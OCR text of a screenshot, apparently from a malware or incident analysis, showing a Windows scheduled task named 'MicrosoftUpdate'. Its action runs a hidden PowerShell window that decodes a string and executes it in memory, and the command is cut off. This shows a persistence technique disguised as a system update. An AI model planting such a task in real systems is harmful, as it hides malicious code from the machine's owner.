 MicrosoftUpdate Properties (Local Computer)
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts.
Action Details
Start a program powershell -w hidden iex (([System.Text.Encoding]::ASCII).GetString(([strin
New... Edit... Delete
OK Cancel